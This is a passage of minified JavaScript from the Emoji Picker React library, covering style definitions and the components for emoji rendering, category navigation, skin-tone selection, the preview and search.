0.2s",":hover":{backgroundColor:"var(--epr-emoji-hover-color)"},":focus":{backgroundColor:"var(--epr-focus-bg-color)"}},noBackground:{background:"none",":hover":{backgroundColor:"transparent",background:"none"},":focus":{backgroundColor:"transparent",background:"none"}},hasVariations:{".":n.emojiHasVariations,":after":{content:"",display:"block",width:"0",height:"0",right:"0px",bottom:"1px",position:"absolute",borderLeft:"4px solid transparent",borderRight:"4px solid transparent",transform:"rotate(135deg)",borderBottom:"4px solid var(--epr-emoji-variation-indicator-color)",zIndex:"var(--epr-emoji-variations-indictator-z-index)"},":hover:after":{borderBottom:"4px solid var(--epr-emoji-variation-indicator-color-hover)"}}}),e1=h.create({external:{".":n.external,fontSize:"0"},common:{alignSelf:"center",justifySelf:"center",display:"block"}});function e4(f){var e=f.emojiName,a=f.style,n=f.lazyLoad,i=f.imgUrl,u=f.onError,t=f.className;return(0,j.createElement)("img",{src:i,alt:e,className:(0,C.cx)(e2.emojiImag,e1.external,e1.common,t),loading:void 0!==n&&n?"lazy":"eager",onError:u,style:a})}var e2=h.create({emojiImag:{".":"epr-emoji-img",maxWidth:"var(--epr-emoji-fullsize)",maxHeight:"var(--epr-emoji-fullsize)",minWidth:"var(--epr-emoji-fullsize)",minHeight:"var(--epr-emoji-fullsize)",padding:"var(--epr-emoji-padding)"}});function e3(f){var e=f.unified,a=f.style,n=f.className;return(0,j.createElement)("span",{className:(0,C.cx)(e6.nativeEmoji,e1.common,e1.external,n),"data-unified":e,style:a},eH(e))}var e6=h.create({nativeEmoji:{".":"epr-emoji-native",fontFamily:'"Segoe UI Emoji", "Segoe UI Symbol", "Segoe UI", "Apple Color Emoji", "Twemoji Mozilla", "Noto Color Emoji", "EmojiOne Color", "Android Emoji"!important',position:"relative",lineHeight:"100%",fontSize:"var(--epr-emoji-size)",textAlign:"center",alignSelf:"center",justifySelf:"center",letterSpacing:"0",padding:"var(--epr-emoji-padding)"}});function e9(f){var e=f.emoji,a=f.unified,n=f.emojiStyle,i=f.size,t=f.lazyLoad,d=f.getEmojiUrl,r=f.className,o=fE()[1],c={};i&&(c.width=c.height=c.fontSize=i+"px");var l=e||_(a);if(!l)return null;if(eX(l))return(0,j.createElement)(e4,{style:c,emojiName:a,emojiStyle:u.NATIVE,lazyLoad:t,imgUrl:l.imgUrl,onError:s,className:r});return(0,j.createElement)(j.Fragment,null,n===u.NATIVE?(0,j.createElement)(e3,{unified:a,style:c,className:r}):(0,j.createElement)(e4,{style:c,emojiName:W(l),emojiStyle:n,lazyLoad:t,imgUrl:(void 0===d?V:d)(a,n),onError:s,className:r}));function s(){o(function(f){return new Set(f).add(a)})}}function e8(f){var e=f.emoji,a=f.unified,n=f.hidden,i=f.hiddenOnSearch,u=f.emojiStyle,t=f.showVariations,d=f.size,r=f.lazyLoad,o=f.getEmojiUrl,c=f.className,l=f.noBackground,s=q(e);return(0,j.createElement)(e$,{hasVariations:s,showVariations:void 0===t||t,hidden:n,hiddenOnSearch:i,emojiNames:H(e),unified:a,noBackground:void 0!==l&&l},(0,j.createElement)(e9,{unified:a,emoji:e,size:d,emojiStyle:u,lazyLoad:r,getEmojiUrl:o,className:c}))}function e5(){var f=fS()[1];return(0,j.createElement)(eq,{"aria-label":"Show all Emojis",title:"Show all Emojis",tabIndex:0,className:(0,C.cx)(e7.plusSign),onClick:function(){return f(!1)}})}var e7=h.create(m({plusSign:{fontSize:"20px",padding:"17px",color:"var(--epr-text-color)",borderRadius:"50%",textAlign:"center",lineHeight:"100%",width:"20px",height:"20px",display:"flex",justifyContent:"center",alignItems:"center",transition:"background-color 0.2s ease-in-out",":after":{content:"",minWidth:"20px",minHeight:"20px",backgroundImage:"url([data-uri])",backgroundColor:"transparent",backgroundRepeat:"no-repeat",backgroundSize:"20px",backgroundPositionY:"0"},":hover":{color:"var(--epr-highlight-color)",backgroundColor:"var(--epr-hover-bg-color-reduced-opacity)",":after":{backgroundPositionY:"-20px"}},":focus":{color:"var(--epr-highlight-color)",backgroundColor:"var(--epr-hover-bg-color-reduced-opacity)",":after":{backgroundPositionY:"-40px"}}}},z("plusSign",{":after":{backgroundPositionY:"-40px"},":hover:after":{backgroundPositionY:"-60px"}})));function af(){var f=fS()[0],e=fW().ReactionsRef,a=fs().reactions;eV(e,s.REACTIONS);var n=fj(),i=fg(),u=fp();return f?(0,j.createElement)("ul",{className:(0,C.cx)(ae.list,!f&&k.hidden),ref:e},a.map(function(f){return(0,j.createElement)("li",{key:f},(0,j.createElement)(e8,{emoji:_(f),emojiStyle:n,unified:f,showVariations:!1,className:(0,C.cx)(ae.emojiButton),noBackground:!0,getEmojiUrl:u}))}),i?(0,j.createElement)("li",null,(0,j.createElement)(e5,null)):null):null}var ae=h.create({list:{listStyle:"none",margin:"0",padding:"0 5px",display:"flex",justifyContent:"space-between",alignItems:"center",height:"100%"},emojiButton:{":hover":{transform:"scale(1.2)"},":focus":{transform:"scale(1.2)"},":active":{transform:"scale(1.1)"},transition:"transform 0.2s cubic-bezier(0.175, 0.885, 0.32, 1.5)"}});function aa(f){var e=f.categoryConfig,a=f.children,n=f.hidden,i=f.hiddenOnSearch,u=J(e),t=e.name;return(0,j.createElement)("li",{className:(0,C.cx)(an.category,n&&k.hidden,i&&T.hiddenOnSearch),"data-name":u,"aria-label":t},(0,j.createElement)("h2",{className:(0,C.cx)(an.label)},t),(0,j.createElement)("div",{className:(0,C.cx)(an.categoryContent)},a))}var an=h.create({category:{".":n.category,":not(:has(.epr-visible))":{display:"none"}},categoryContent:{".":n.categoryContent,display:"grid",gridGap:"0",gridTemplateColumns:"repeat(auto-fill, var(--epr-emoji-fullsize))",justifyContent:"space-between",margin:"var(--epr-category-padding)",position:"relative"},label:{".":n.label,alignItems:"center",backdropFilter:"blur(3px)",backgroundColor:"var(--epr-category-label-bg-color)",color:"var(--epr-category-label-text-color)",display:"flex",fontSize:"16px",fontWeight:"bold",height:"var(--epr-category-label-height)",margin:"0",padding:"var(--epr-category-label-padding)",position:"sticky",textTransform:"capitalize",top:"0",width:"100%",zIndex:"var(--epr-category-label-z-index)"}}),ai=!1;function au(f){var e,a,n,i=f.categoryConfig,u=fJ()[0],t=(a=(e=(0,j.useState)(ai))[0],n=e[1],(0,j.useEffect)(function(){n(!0),ai=!0},[]),a||ai),d=fs().suggestedEmojisMode,r=fp(),o=(0,j.useMemo)(function(){var f;return null!=(f=eF(d))?f:[]},[u,d]),c=fj();return t?(0,j.createElement)(aa,{categoryConfig:i,hiddenOnSearch:!0,hidden:0===o.length},o.map(function(f){var e=_(f.original);return e?(0,j.createElement)(e8,{showVariations:!1,unified:f.unified,emojiStyle:c,emoji:e,key:f.unified,getEmojiUrl:r}):null})):null}function at(){var f=fC(),e=(0,j.useRef)(0);return(0,j.createElement)("ul",{className:(0,C.cx)(ar.emojiList)},f.map(function(f){var a=J(f);return a===r.SUGGESTED?(0,j.createElement)(au,{key:a,categoryConfig:f}):(0,j.createElement)(j.Suspense,{key:a},(0,j.createElement)(ad,{category:a,categoryConfig:f,renderdCategoriesCountRef:e}))}))}function ad(f){var e,a,n,i,u,t,d,r=f.category,o=f.categoryConfig,c=f.renderdCategoriesCountRef,l=(e=fE()[0],a=fT().current,n=fx()[0],i=function(f){var e,i,u,t;return e=f,i=a,u=n,!!i&&!!u&&!(null!=(t=i[u])&&t[e])},function(f){var a=X(f),n=e.has(a),u=i(a);return{failedToLoad:n,filteredOut:u,hidden:n||u}}),s=fs().lazyLoadEmojis,M=fj(),L=(0,j.useContext)(fv).isPastInitialLoad,w=fA()[0],g=(u=fD(),t=fs().unicodeToHide,function(f){var e,a=F(X(f));return!!(u[a]||(e=a,t.has(e)))}),b=fp(),C=!fb(),m=!L&&c.current>0?[]:null!=(d=null==Z?void 0:Z[r])?d:[];m.length>0&&c.current++;var y=0,I=m.map(function(f){var e=X(f,w),a=l(f),n=a.failedToLoad,i=a.filteredOut,u=a.hidden,t=g(f);return((u||t)&&y++,t)?null:(0,j.createElement)(e8,{showVariations:C,key:e,emoji:f,unified:e,hidden:n,hiddenOnSearch:i,emojiStyle:M,lazyLoad:s,getEmojiUrl:b})});return(0,j.createElement)(aa,{categoryConfig:o,hidden:y===I.length},I)}var ar=h.create({emojiList:{".":n.emojiList,listStyle:"none",margin:"0",padding:"0"}});function ao(){var f,e,a,i,u,t,d,r,o=fX(),c=fW().VariationPickerRef,l=fQ()[0],s=fj(),M=(f=c,e=fX(),a=fK(),i=L.Up,{getMenuDirection:function(){return i},getTop:function(){i=L.Up;var n=0;if(!f.current)return 0;var u=eN(f.current);if(e.current){var t,d=a.current,r=eI(e.current),o=eN(r);n=eh(r),(null!=(t=null==d?void 0:d.scrollTop)?t:0)>n-u&&(i=L.Down,n+=o+u)}return n-u}}),w=M.getTop,g=M.getMenuDirection,b=fV(),m=(u=c,t=fX(),function(){var f={};if(!u.current)return f;if(t.current){var e,a,n=eI(t.current),i=(a=eB(e=eI(n)),eS(e)+eS(a));if(!n)return f;f.left=i+(null==n?void 0:n.clientWidth)/2}return f}),y=fp(),I=eI(o.current),p=!!(l&&I&&q(l)&&I.classList.contains(n.emojiHasVariations));return(0,j.useEffect)(function(){p&&f4(c.current)},[c,p,o]),!p&&o.current?b(null):(d=w(),r=m()),(0,j.createElement)("div",{ref:c,className:(0,C.cx)(ac.variationPicker,g()===L.Down&&ac.pointingUp,p&&ac.visible),style:{top:d}},p&&l?[X(l)].concat(K(l)).slice(0,6).map(function(f){return(0,j.createElement)(e8,{key:f,emoji:l,unified:f,emojiStyle:s,showVariations:!1,getEmojiUrl:y})}):null,(0,j.createElement)("div",{className:(0,C.cx)(ac.pointer),style:r}))}!function(f){f[f.Up=0]="Up",f[f.Down=1]="Down"}(L||(L={}));var ac=h.create(m({variationPicker:{".":n.variationPicker,position:"absolute",right:"15px",left:"15px",padding:"5px",boxShadow:"0px 2px 5px rgba(0, 0, 0, 0.2)",borderRadius:"3px",display:"flex",alignItems:"center",justifyContent:"space-around",opacity:"0",visibility:"hidden",pointerEvents:"none",top:"-100%",border:"1px solid var(--epr-picker-border-color)",height:"var(--epr-emoji-variation-picker-height)",zIndex:"var(--epr-skin-variation-picker-z-index)",background:"var(--epr-emoji-variation-picker-bg-color)",transform:"scale(0.9)",transition:"transform 0.1s ease-out, opacity 0.2s ease-out"},visible:{opacity:"1",visibility:"visible",pointerEvents:"all",transform:"scale(1)"},pointingUp:{".":"pointing-up",transformOrigin:"center 0%",transform:"scale(0.9)"},".pointing-up":{pointer:{top:"0",transform:"rotate(180deg) translateY(100%) translateX(18px)"}},pointer:{".":"epr-emoji-pointer",content:"",position:"absolute",width:"25px",height:"15px",backgroundRepeat:"no-repeat",backgroundPosition:"0 0",backgroundSize:"50px 15px",top:"100%",transform:"translateX(-18px)",backgroundImage:"url([data-uri])"}},z("pointer",{backgroundPosition:"-25px 0"})));function al(){var f,e,a,n,i=fK();return f=f2(),(0,j.useEffect)(function(){var e=i.current;if(e)return e.addEventListener("scroll",a,{passive:!0}),function(){null==e||e.removeEventListener("scroll",a)};function a(){f()}},[i,f]),eV(i,s.PICKER),e=fK(),a=f6(),n=f9(),(0,j.useEffect)(function(){var f=e.current;function i(){n()&&a()}return null==f||f.addEventListener("mousemove",i,{passive:!0}),function(){null==f||f.removeEventListener("mousemove",i)}},[e,a,n]),(0,j.createElement)("div",{className:(0,C.cx)(as.body,T.hiddenOnReactions),ref:i},(0,j.createElement)(ao,null),(0,j.createElement)(at,null))}var as=h.create({body:{".":n.scrollBody,flex:"1",overflowY:"scroll",overflowX:"hidden",position:"relative"}});function aM(f){var e=f.children,a=f.className,n=f.style,i=f.direction,u=void 0===i?g.ROW:i;return(0,j.createElement)("div",{style:m({},void 0===n?{}:n),className:(0,C.cx)(aL.flex,a,aL[u])},e)}!function(f){f.ROW="FlexRow",f.COLUMN="FlexColumn"}(g||(g={}));var aL=h.create(((w={flex:{display:"flex"}})[g.ROW]={flexDirection:"row"},w[g.COLUMN]={flexDirection:"column"},w));function aw(f){var e=f.className,a=f.style;return(0,j.createElement)("div",{style:m({flex:1},void 0===a?{}:a),className:(0,C.cx)(e)})}function ag(f){var e=f.children,a=f.className,n=f.style;return(0,j.createElement)("div",{style:m({},n,{position:"absolute"}),className:a},e)}function ab(f){var e=f.children,a=f.className,n=f.style;return(0,j.createElement)("div",{style:m({},n,{position:"relative"}),className:a},e)}function aj(f){var e=f.isOpen,a=f.onClick,n=f.isActive,i=f.skinToneVariation,u=f.style;return(0,j.createElement)(eq,{style:u,onClick:a,className:(0,C.cx)("epr-tone-"+i,aC.tone,!e&&aC.closedTone,n&&aC.active),tabIndex:e?0:-1,"aria-pressed":n,"aria-label":"Skin tone "+U[i]})}var aC=h.create({closedTone:{opacity:"0",zIndex:"0"},active:{".":"epr-active",zIndex:"1",opacity:"1"},tone:{".":"epr-tone",":hover":{boxShadow:"0 0 0 3px var(--epr-active-skin-hover-color)"},":focus":{boxShadow:"0 0 0 3px var(--epr-focus-bg-color)"},"&.epr-tone-neutral":{backgroundColor:"#ffd225"},"&.epr-tone-1f3fb":{backgroundColor:"#ffdfbd"},"&.epr-tone-1f3fc":{backgroundColor:"#e9c197"},"&.epr-tone-1f3fd":{backgroundColor:"#c88e62"},"&.epr-tone-1f3fe":{backgroundColor:"#a86637"},"&.epr-tone-1f3ff":{backgroundColor:"#60463a"}}});function am(){return(0,j.createElement)(ab,{style:{height:28}},(0,j.createElement)(ag,{style:{bottom:0,right:0}},(0,j.createElement)(ay,{direction:b.VERTICAL})))}function ay(f){var e=f.direction,a=void 0===e?b.HORIZONTAL:e,n=f_(),i=fb(),u=fY(),t=u[0],d=u[1],r=fA(),o=r[0],c=r[1],l=fL().current.onSkinToneChange||function(){},s=f2(),M=f8();if(i)return null;var L=28*G.length+"px",w=t?L:"28px",g=a===b.VERTICAL;return(0,j.createElement)(ab,{className:(0,C.cx)(aI.skinTones,g&&aI.vertical,t&&aI.open,g&&t&&aI.verticalShadow),style:g?{flexBasis:w,height:w}:{flexBasis:w}},(0,j.createElement)("div",{className:(0,C.cx)(aI.select),ref:n},G.map(function(f,e){var a=f===o;return(0,j.createElement)(aj,{key:f,skinToneVariation:f,isOpen:t,style:{transform:(0,C.cx)(g?"translateY(-"+28*!!t*e+"px)":"translateX(-"+28*!!t*e+"px)",t&&a&&"scale(1.3)")},isActive:a,onClick:function(){t?(c(f),l(f),M()):d(!0),s()}})})))}!function(f){f.VERTICAL="epr-vertical",f.HORIZONTAL="epr-horizontal"}(b||(b={}));var aI=h.create({skinTones:{".":"epr-skin-tones","--":{"--epr-skin-tone-size":"15px"},display:"flex",alignItems:"center",justifyContent:"flex-end",transition:"all 0.3s ease-in-out",padding:"10px 0"},vertical:{padding:"9px",alignItems:"flex-end",flexDirection:"column",borderRadius:"6px",border:"1px solid var(--epr-bg-color)"},verticalShadow:{boxShadow:"0px 0 7px var(--epr-picker-border-color)"},open:{backdropFilter:"blur(5px)",background:"var(--epr-skin-tone-picker-menu-color)",".epr-active:after":{content:"",position:"absolute",top:"-2px",left:"-2px",right:"-2px",bottom:"-2px",borderRadius:"5px",border:"1px solid var(--epr-active-skin-tone-indicator-border-color)"}},select:{".":"epr-skin-tone-select",position:"relative",width:"var(--epr-skin-tone-size)",height:"var(--epr-skin-tone-size)","> button":{width:"var(--epr-skin-tone-size)",display:"block",cursor:"pointer",borderRadius:"4px",height:"var(--epr-skin-tone-size)",position:"absolute",right:"0",transition:"transform 0.3s ease-in-out, opacity 0.35s ease-in-out",zIndex:"0",boxShadow:"0 0 0 0px var(--epr-active-skin-hover-color)"}}});function ap(){var f=fm(),e=ei();return f.showPreview?(0,j.createElement)(aM,{className:(0,C.cx)(ah.preview,T.hiddenOnReactions)},(0,j.createElement)(aN,null),(0,j.createElement)(aw,null),e?(0,j.createElement)(am,null):null):null}function aN(){var f,e,a,n,i,u=fm(),t=(0,j.useState)(null),d=t[0],r=t[1],o=fj(),c=fQ()[0],l=fp();f=u.showPreview,e=fK(),a=f9(),n=f6(),(0,j.useEffect)(function(){if(f){var n=e.current;return null==n||n.addEventListener("keydown",t,{passive:!0}),null==n||n.addEventListener("mouseover",d,!0),null==n||n.addEventListener("focus",i,!0),null==n||n.addEventListener("mouseout",u,{passive:!0}),null==n||n.addEventListener("blur",u,!0),function(){null==n||n.removeEventListener("mouseover",d),null==n||n.removeEventListener("mouseout",u),null==n||n.removeEventListener("focus",i,!0),null==n||n.removeEventListener("blur",u,!0),null==n||n.removeEventListener("keydown",t)}}function i(f){var e=eI(f.target);if(!e)return u();var a=eE(e),n=a.unified,i=a.originalUnified;if(!n||!i)return u();r({unified:n,originalUnified:i})}function u(f){if(f&&!eI(f.relatedTarget))return r(null);r(null)}function t(f){"Escape"===f.key&&r(null)}function d(f){if(!a()){var e,i,u,t,d,o,c=eI(f.target);if(c){if(function(f,e){if(!f||!e)return 0;var a=f.getBoundingClientRect(),n=e.getBoundingClientRect();return n.height-(a.y-n.y)}(c,n)<c.getBoundingClientRect().height){return e=c,i=r,d=(t=eE(e)).unified,o=t.originalUnified,void(d&&o&&(null==(u=document.activeElement)||null==u.blur||u.blur(),i({unified:d,originalUnified:o})))}fZ(c)}}}},[e,f,r,a,n]);var s=_(null!=(i=null==d?void 0:d.unified)?i:null==d?void 0:d.originalUnified),M=null!=s&&null!=d;return(0,j.createElement)(function(){var f=null!=c?c:_(u.defaultEmoji);if(!f)return null;var e=c?W(c):u.defaultCaption;return(0,j.createElement)(j.Fragment,null,(0,j.createElement)("div",null,M?(0,j.createElement)(e9,{unified:null==d?void 0:d.unified,emoji:s,emojiStyle:o,size:45,getEmojiUrl:l,className:(0,C.cx)(ah.emoji)}):f?(0,j.createElement)(e9,{unified:X(f),emoji:f,emojiStyle:o,size:45,getEmojiUrl:l,className:(0,C.cx)(ah.emoji)}):null),(0,j.createElement)("div",{className:(0,C.cx)(ah.label)},M?W(s):e))},null)}var ah=h.create({preview:{alignItems:"center",borderTop:"1px solid var(--epr-preview-border-color)",height:"var(--epr-preview-height)",padding:"0 var(--epr-horizontal-padding)",position:"relative",zIndex:"var(--epr-preview-z-index)"},label:{color:"var(--epr-preview-text-color)",fontSize:"var(--epr-preview-text-size)",padding:"var(--epr-preview-text-padding)",textTransform:"capitalize"},emoji:{padding:"0"}});function aD(f){var e,a=f.isActiveCategory,i=f.category,u=f.allowNavigation,t=f.categoryConfig,d=f.onClick;return(0,j.createElement)(eq,{tabIndex:u?0:-1,className:(0,C.cx)(aT.catBtn,T.categoryBtn,"epr-icn-"+i,((e={})[n.active]=a,e)),onClick:d,"aria-label":t.name,"aria-selected":a,role:"tab","aria-controls":"epr-category-nav-id"})}var ak={backgroundPositionY:"calc(var(--epr-category-navigation-button-size) * 3)"},av={":not(.epr-search-active)":{catBtn:{":hover":ak,"&.epr-active":ak}}},aT=h.create(m({catBtn:{".":"epr-cat-btn",display:"inline-block",transition:"opacity 0.2s ease-in-out",position:"relative",height:"var(--epr-category-navigation-button-size)",width:"var(--epr-category-navigation-button-size)",backgroundSize:"calc(var(--epr-category-navigation-button-size) * 10)",outline:"none",backgroundPosition:"0 0",backgroundImage:"url([data-uri])",":focus:before":{content:"",position:"absolute",top:"-2px",left:"-2px",right:"-2px",bottom:"-2px",border:"2px solid var(--epr-category-icon-active-color)",borderRadius:"50%"},"&.epr-icn-suggested":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -8)"},"&.epr-icn-custom":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -9)"},"&.epr-icn-activities":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -4)"},"&.epr-icn-animals_nature":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -1)"},"&.epr-icn-flags":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -7)"},"&.epr-icn-food_drink":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -2)"},"&.epr-icn-objects":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -5)"},"&.epr-icn-smileys_people":{backgroundPositionX:"0px"},"&.epr-icn-symbols":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -6)"},"&.epr-icn-travel_places":{backgroundPositionX:"calc(var(--epr-category-navigation-button-size) * -3)"}}},z("catBtn",{backgroundPositionY:"calc(var(--epr-category-navigation-button-size) * 2)"}),{".epr-dark-theme":m({},av),".epr-auto-theme":m({},av)}));function az(){var f,e,a,i,u=(0,j.useState)(null),t=u[0],d=u[1],o=(f=fK(),e=fF(),function(a){if(f.current){var n,i=null==(n=f.current)?void 0:n.querySelector('[data-name="'+a+'"]');if(i){var u=i.offsetTop||0;f0(e.current,u)}}});a=fK(),(0,j.useEffect)(function(){var f=new Map,e=a.current,i=new IntersectionObserver(function(a){if(e){for(var n,i=function(f,e){var a="undefined"!=typeof Symbol&&f[Symbol.iterator]||f["@@iterator"];if(a)return(a=a.call(f)).next.bind(a);if(Array.isArray(f)||(a=function(f,e){if(f){if("string"==typeof f)return p(f,void 0);var a=Object.prototype.toString.call(f).slice(8,-1);if("Object"===a&&f.constructor&&(a=f.constructor.name),"Map"===a||"Set"===a)return Array.from(f);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return p(f,void 0)}}(f))){a&&(f=a);var n=0;return function(){return n>=f.length?{done:!0}:{done:!1,value:f[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(a);!(n=i()).done;){var u=n.value,t=function(f){var e;return null!=(e=null==f?void 0:f.getAttribute("data-name"))?e:null}(u.target);f.set(t,u.intersectionRatio)}var r=Array.from(f),o=r[r.length-1];if(1==o[1])return d(o[0]);for(var c=0;c<r.length;c++){var l=r[c],s=l[0];if(l[1]){d(s);break}}}},{threshold:[0,1]});null==e||e.querySelectorAll(N(n.category)).forEach(function(f){i.observe(f)})},[a,d]);var c=fP(),l=fC(),s=f$(),M=!!(i=fs().customEmojis)&&0===i.length;return(0,j.createElement)("div",{className:(0,C.cx)(aS.nav),role:"tablist","aria-label":"Category navigation",id:"epr-category-nav-id",ref:s},l.map(function(f){var e=J(f),a=e===t;return f.category===r.CUSTOM&&M?null:(0,j.createElement)(aD,{key:e,category:e,isActiveCategory:a,allowNavigation:!c&&!a,categoryConfig:f,onClick:function(){d(e),o(e)}})}))}var aS=h.create({nav:{".":"epr-category-nav",display:"flex",flexDirection:"row",justifyContent:"space-around",padding:"var(--epr-header-padding)"},".epr-search-active":{nav:{opacity:"0.3",cursor:"default",pointerEvents:"none"}},".epr-main:has(input:not(:placeholder-shown))":{nav:{opacity:"0.3",cursor:"default",pointerEvents:"none"}}}),ax="[data-uri]";function aA(){var f=f7();return(0,j.createElement)(eq,{className:(0,C.cx)(aE.btnClearSearch,T.visibleOnSearchOnly),onClick:f,"aria-label":"Clear",title:"Clear"},(0,j.createElement)("div",{className:(0,C.cx)(aE.icnClearnSearch)}))}var aE=h.create(m({btnClearSearch:{".":"epr-btn-clear-search",position:"absolute",right:"var(--epr-search-bar-inner-padding)",height:"30px",width:"30px",display:"flex",alignItems:"center",justifyContent:"center",top:"50%",transform:"translateY(-50%)",padding:"0",borderRadius:"50%",":hover":{background:"var(--epr-hover-bg-color)"},":focus":{background:"var(--epr-hover-bg-color)"}},icnClearnSearch:{".":"epr-icn-clear-search",backgroundColor:"transparent",backgroundRepeat:"no-repeat",backgroundSize:"20px",height:"20px",width:"20px",backgroundImage:"url("+ax+")",":hover":{backgroundPositionY:"-20px"},":focus":{backgroundPositionY:"-20px"}}},z("icnClearnSearch",{backgroundPositionY:"-40px"}),z("btnClearSearch",{":hover":{"> .epr-icn-clear-search":{backgroundPositionY:"-60px"}}}))),aQ=N(n.emojiPicker)+" "+N(n.emojiList),aY=["button",N(n.emoji)].join(""),aJ=N(n.category);function aP(f){var e=f.value;if(!e)return null;var a=[aY,'[data-full-name*="',ee(e),'"]'].join("");return(0,j.createElement)("style",null,"\n    "+aQ+" "+aY+" {\n      display: none;\n    }\n\n\n    "+aQ+" "+a+" {\n      display: flex;\n    }\n\n    "+aQ+" "+aJ+":not(:has("+a+")) {\n      display: none;\n    }\n  ")}function aZ(){return(0,j.createElement)("div",{className:(0,C.cx)(aG.icnSearch)})}var aG=h.create(m({icnSearch:{".":"epr-icn-search",content:"",position:"absolute",top:"50%",left:"var(--epr-search-bar-inner-padding)",transform:"translateY(-50%)",width:"20px",height:"20px",backgroundRepeat:"no-repeat",backgroundPosition:"0 0",backgroundSize:"20px",backgroundImage:"url([data-uri])"}},z("icnSearch",{backgroundPositionY:"-20px"})));function aU(){var f=fy(),e=en();return f?null:(0,j.createElement)(aM,{className:(0,C.cx)(aB.overlay)},(0,j.createElement)(aO,null),e?(0,j.createElement)(ay,null):null)}function aO(){var f,e,a,n,i,u,t,d,r,o,c,l,s,M,L=(0,j.useState)(0),w=L[0],g=L[1],b=f2(),m=fq(),y=null!=(t=[(d=fs()).searchPlaceHolder,d.searchPlaceholder].find(function(f){return f!==fa}))?t:fa,I=fs().autoFocusSearch,p=(r=fq(),o=fT(),c=fT(),l=function f(e){if("function"==typeof e)return f(e(c.current));c.current=e},s=ef(),M=fx()[0],f=o.current,e=M,{onChange:function(f){var e=o.current,a=f.toLowerCase();if(null!=e&&e[a]||a.length<=1)return s(a);var n=function(f,e){if(!e)return null;if(e[f])return e[f];var a=Object.keys(e).sort(function(f,e){return e.length-f.length}).find(function(e){return f.includes(e)});return a?e[a]:null}(a,e);if(!n)return s(a);l(function(f){var e;return Object.assign(f,((e={})[a]=function(f,e){var a={};for(var n in f){var i=f[n];(function(f,e){return H(f).some(function(f){return f.includes(e)})})(i,e)&&(a[n]=i)}return a}(n,a),e))}),s(a)},searchTerm:M,SearchInputRef:r,statusSearchResults:null!=f&&f[e]?(i=(n=(null==(a=Object.entries(null==f?void 0:f[e]))?void 0:a.length)||0)>0,u=n>1,i?u?fu.replace("%n",n.toString()):fi:"No results found"):""}),N=p.statusSearchResults,h=p.searchTerm,D=p.onChange,k=null==m?void 0:m.current,v=null==k?void 0:k.value;return(0,j.createElement)(ab,{className:(0,C.cx)(aB.searchContainer)},(0,j.createElement)(aP,{value:v}),(0,j.createElement)("input",{autoFocus:I,"aria-label":"Type to search for an emoji",onFocus:b,className:(0,C.cx)(aB.search),type:"text","aria-controls":"epr-search-id",placeholder:y,onChange:function(f){g(w+1),setTimeout(function(){var e,a;D(null!=(e=null==f?void 0:null==(a=f.target)?void 0:a.value)?e:v)})},ref:m}),h?(0,j.createElement)("div",{role:"status",className:(0,C.cx)("epr-status-search-results",aB.visuallyHidden),"aria-live":"polite",id:"epr-search-id","aria-atomic":"true"},N):null,(0,j.createElement)(aZ,null),(0,j.createElement)(aA,null))}var aB=h.create(m({overlay:{padding:"var(--epr-header-padding)",zIndex:"var(--epr-header-overlay-z-index)"},searchContainer:{".":"epr-search-container",flex:"1",display:"block",minWidth:"0"},visuallyHidden:{clip:"rect(0 0 0 0)",clipPath:"inset(50%)",height:"1px",overflow:"hidden",position:"absolute",whiteSpace:"nowrap",width:"1px"},search:{outline:"none",transition:"all 0.2s ease-in-out",color:"var(--epr-search-input-text-color)",borderRadius:"var(--epr-search-input-border-radius)",padding:"var(--epr-search-input-padding)",height:"var(--epr-search-input-height)",backgroundColor:"var(--epr-search-input-bg-color)",border:"1px solid var(--epr-search-input-bg-color)",width:"100%",":focus":{backgroundColor:"var(--epr-search-input-bg-color-active)",border:"1px solid var(--epr-search-border-color)"},"::placeholder":{color:"var(--epr-search-input-placeholder-color)"}},btnClearSearch:{".":"epr-btn-clear-search",position:"absolute",right:"var(--epr-search-bar-inner-padding)",height:"30px",width:"30px",display:"flex",alignItems:"center",justifyContent:"center",top:"50%",transform:"translateY(-50%)",padding:"0",borderRadius:"50%",":hover":{background:"var(--epr-hover-bg-color)"},":focus":{background:"var(--epr-hover-bg-color)"}},icnClearnSearch:{".":"epr-icn-clear-search",backgroundColor:"transparent",backgroundRepeat:"no-repeat",backgroundSize:"20px",height:"20px",width:"20px",backgroundImage:"url("+ax+")",":hover":{backgroundPositionY:"-20px"},":focus":{backgroundPositionY:"-20px"}}},z("icnClearnSearch",{backgroundPositionY:"-40px"}),z("btnClearSearch",{":hover > .epr-icn-clear-search":{backgroundPositionY:"-60px"}})));function aR(){return(0,j.createElement)(ab,{className:(0,C.cx)("epr-header",T.hiddenOnReactions)},(0,j.createElement)(aU,null),(0,j.createElement)(az,null))}function aH(){var f=fS()[0],e=fg(),a=(0,j.useState)(!f),n=a[0],i=a[1],u=fs().open;return((0,j.useEffect)(function(){(!f||e)&&(n||i(!0))},[n,e,f]),u)?(0,j.createElement)(el,null,(0,j.createElement)(af,null),(0,j.createElement)(aW,{renderAll:n})):null}function aW(f){return f.renderAll?(0,j.createElement)(j.Fragment,null,(0,j.createElement)(aR,null),(0,j.createElement)(al,null),(0,j.createElement)(ap,null)):null}var aF=(0,j.memo)(function(f){return(0,j.createElement)(fR,null,(0,j.createElement)(v,null),(0,j.createElement)(fl,Object.assign({},f),(0,j.createElement)(aH,null)))},S),aX=function(f){function e(e){var a;return(a=f.call(this,e)||this).state={hasError:!1},a}e.prototype=Object.create(f.prototype),e.prototype.constructor=e,y(e,f),e.getDerivedStateFromError=function(){return{hasError:!0}};var a=e.prototype;return a.componentDidCatch=function(f,e){console.error("Emoji Picker React failed to render:",f,e)},a.render=function(){return this.state.hasError?null:this.props.children},e}(j.Component);let aV=function(f){var 